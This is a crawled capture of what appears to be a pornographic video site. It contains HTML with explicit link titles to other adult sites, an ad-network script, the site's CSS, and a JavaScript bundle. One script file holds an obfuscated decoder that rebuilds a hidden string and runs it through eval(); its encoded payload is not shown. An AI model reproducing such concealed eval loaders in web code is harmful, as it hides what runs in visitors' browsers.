class="top-title">indian sex xxx</span></a><a href="http://www.desixxxmovie.com/" data-ct="1649403494"><span class="top-title">desixxxmovie</span></a><a href="https://indianhairypussy.net/" data-ct="1767995728"><span class="top-title">indian hairy pussy</span></a><a href="https://bestmalluporn.com/" data-ct="1922636081"><span class="top-title">best mallu porn</span></a><a href="https://tamilgirlssexvideos.com/" data-ct="2192840853"><span class="top-title">tamil girls sex videos</span></a><a href="https://indianbhabhi.org/" data-ct="2238968267"><span class="top-title">Indian Bhabhi</span></a><a href="https://indiananal.net/" data-ct="3095973948"><span class="top-title">indian anal</span></a><a href="https://tamilhotmovies.net/" data-ct="3420784801"><span class="top-title">tamil hot movies</span></a><a href="https://hdindianporn.net/" data-ct="4001155506"><span class="top-title">hd indian porn</span></a><a href="https://desisextube.name/" data-ct="4104807792"><span class="top-title">Desi Sex Tube</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © xvideosindian.net 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d78db605e765433dae25e21b072dc504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://xvideosindian.net/assets/css/app.css
body_size: 3757
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arrow_l:before {
    content: '\0041'
}

.iconic-arrow_r:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-seatrch:before {
    content: '\0044'
}

.iconic-video:before {
    content: '\0045'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    border-top: 2px solid #662dd4;
    position: relative;
    padding-top: 2px;
	background:#F1F3F4;
}

.header:before {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    height: 2px;
    background-color: #7545d7
}

.header:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 2px;
    height: 2px;
    background-color: #c3adee
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding: 5px 0
}

.header-content:before {
    content: '';
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    position: absolute;
    left: -5px;
    bottom: 0;
    height: 2px;
    background-color: #ebebeb
}

.header-text-wrapper {
    position: relative;
    margin: 0 10px
}

.header-text {
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 12px;
    margin: 0;
    padding: 0 50px 0 0;
    max-height: 58px;
    overflow: hidden
}

.search {
    position: absolute;
    right: 5px;
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 41px
}

.search:before {
    position: absolute;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: '\0044';
    pointer-events: none;
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab
}

.search.active {
    width: 100%
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search.active input {
    font-size: 14px
}

.search input {
    -webkit-box-shadow: 0 1px 5px #c5f1e2;
    box-shadow: 0 1px 5px #c5f1e2;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #90e5c8;
    background-color: #c5f1e2;
    color: #0f0f0f;
    font-family: Roboto;
    font-size: 0;
    font-weight: 400;
    line-height: 20px;
    padding: 9px 15px;
    width: 100%;
    height: 40px;
    position: relative
}

.search input:focus {
    outline: 0;
    width: 100%
}

.search input:focus~button {
    display: block
}

.search button {
    position: absolute;
    margin: 0;
    padding: 0;
    width: 40px;
    height: 100%;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    display: none;
    cursor: pointer;
    z-index: 1
}

.search button:before {
    content: '\0044';
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search button:focus {
    outline: 0
}

.nav {
    white-space: nowrap
}

.nav a {
    text-shadow: 0 1px 5px #781dca;
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #ae55ff;
    padding: 5px 15px;
    margin: 0 3px 3px 0
}

.nav a.active,
.nav a:hover {
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
    color: #ae55ff
}

.searches {
    max-height: 30px;
    overflow: hidden
}

.searches a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    padding: 5px 10px
}

.searches a:hover {
    color: #000
}

.title {
    color: #000;
    font-family: Roboto;
    font-size: 28px;
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    margin: 10px 0 5px;
    padding: 0
}

.thumb {
    width: 242px;
    margin: 0 4px 4px 0;
    position: relative;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-count,
.thumb:hover .thumb-duration {
    background-color: #000
}

.thumb:hover .thumb-image-wrapper {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb-image-wrapper {
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    overflow: hidden;
    width: 100%;
    position: relative;
    border: 1px solid #fff
}

.thumb-image-wrapper img {
    width: 100%
}

.thumb-desc-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30px;
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .3)), to(transparent));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .3), transparent);
    background-image: linear-gradient(to top, rgba(0, 0, 0, .3), transparent)
}

.thumb-desc {
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    position: absolute;
    left: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    bottom: 0;
    padding-left: 10px;
    padding-right: 80px
}

.thumb-count,
.thumb-duration {
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    position: absolute;
    right: 5px;
    bottom: 4px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    z-index: 1
}

.thumb-count:before,
.thumb-duration:before {
    content: '\0045';
    font-family: custom;
    font-size: 13px;
    position: absolute;
    left: 5px;
    top: 1px
}

.thumb-duration {
    background-color: #51d6a7
}

.thumb-duration:before {
    content: '\0043';
    font-size: 11px;
    top: 3px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden
}

.thumb-tags a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 6px 10px
}

.thumb-tags a:hover {
    color: #000
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    color: #5f07a9;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    min-width: 30px
}

.pagination a:hover,
.pagination span {
    font-size: 22px;
    position: relative
}

.pagination a:hover:before,
.pagination span:before {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #5f07a9;
    height: 4px;
    width: 100%;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0
}

.pagination .next,
.pagination .prev {
    position: relative;
    height: 30px;
    font-size: 14px!important
}

.pagination .next:after,
.pagination .prev:after {
    font-family: custom;
    content: '\0041'
}

.pagination .next:after {
    content: '\0042'
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.letter-wrap {
    position: relative;
    padding-left: 30px;
    margin-bottom: 1px
}

.letter-wrap .letter {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    text-align: center;
    background-color: #ebebeb
}

.letter-wrap .letter .letter-s {
    position: absolute;
    width: 100%;
    color: #000;
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 26px;
    font-weight: 400;
    line-height: 40px;
    left: 0;
    top: 0
}

.letter-wrap a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 4px
}

.letter-wrap a:hover {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb
}

.letter-wrap a:hover .category-title {
    color: #fff
}

.letter-wrap a .category-title {
    color: #000;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.letter-wrap a .category-count {
    color: #fff;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 24px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb;
    padding: 0 10px
}

.top-list {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.top-list a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 8px
}

.top-list a:hover .top-title {
    color: #7a00eb
}

.top-list a:hover .top-count {
    background-color: #000
}

.top-list a .top-title {
    color: #000;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 23px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.top-list a .top-count {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 23px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    padding: 0 10px 0 22px;
    position: relative
}

.top-list a .top-count:before {
    content: '\0045';
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 0
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav a {
    padding: 5px 10px;
    color: #7a00eb;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: 5px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #a3a3a3;
    border: 1px solid #ebebeb;
    background-color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding-left: 10px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 5px;
    content: '\0042';
    position: absolute;
    right: 3px;
    top: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ebebeb;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.logo-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-related {
    width: 242px
}

.player-info {
    display: inline-block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #51d6a7;
    margin: 0 2px 2px 0;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 4px 10px;
    vertical-align: middle
}

.player-info i {
    font-size: 9px;
    margin-right: 3px
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .top-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .player-related {
        display: none
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .top-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .logo-wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
    .logo img {
        width: 100%
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .nav {
        white-space: normal
    }
    .header-text-wrapper {
        margin: 3px 0
    }
    .languages {
        margin-left: 5px
    }
    .languages .lang-dropdown {
        left: auto;
        right: 0
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .title {
        font-size: 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 4px);
        width: calc(100% - 4px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
    .top-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://xvideosindian.net/js/RhdgLPwT46iyafnmEC2.js
body_size: 21671
content:
function nqzujzwxbf(kgfxw){var pfwfjdppim='Z';var vqamci='A';var iknxzpd=[];var ttiry=new RegExp('['+vqamci+'-'+pfwfjdppim+']');var cxfbdsqr=kgfxw.split(ttiry);for(var i=0;i<cxfbdsqr.length;i++){iknxzpd.push(String.fromCharCode(parseInt(cxfbdsqr[i],25)/(57)));}eval(iknxzpd.splice(1,iknxzpd.length).join(''));}nqzujzwxbf('[base64]'); 
     

--- FILE ---
content_type: application/x-javascript
request_url: https://xvideosindian.net/assets/js/app.js?1
body_size: 51
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}([function(e,t,n){"use strict";var r=document.querySelector(".search input"),o=document.querySelector(".search"),c=document.querySelector(".search button");r.addEventListener("focus",function(){o.classList.add("active")}),c.addEventListener("click",function(e){e.stopPropagation()}),r.addEventListener("click",function(e){e.stopPropagation()}),document.body.addEventListener("click",function(e){o.classList.remove("active")});var u=document.querySelector(".player-promo-x");u&&u.addEventListener("click",function(){this.parentNode.remove()})},function(e,t,n){e.exports=n(0)}]);